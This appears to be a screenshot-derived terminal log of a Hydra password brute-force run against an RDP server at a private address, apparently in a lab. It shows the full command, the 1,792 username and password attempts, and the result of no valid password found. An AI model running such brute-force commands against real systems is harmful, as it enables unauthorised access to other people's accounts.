 [ec2-user@ip-172-16-0-24 ~]$ hydra  -f -L /home/ec2-user/users -P ./passwords/passw
ord_list.txt rdp://172.16.0.25
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milit
ary or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-07 13:56:52
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce
 the number of parallel connections and -W 1 or -W 3 to wait between connection to
allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fi
x.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1792 login tries (l:7/p:256), ~44
8 tries per task
[DATA] attacking rdp://172.16.0.25:3389/
[STATUS] 1028.00 tries/min, 1028 tries in 00:01h, 764 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-07 13:58:35
[ec2-user@ip-172-16-0-24 ~]$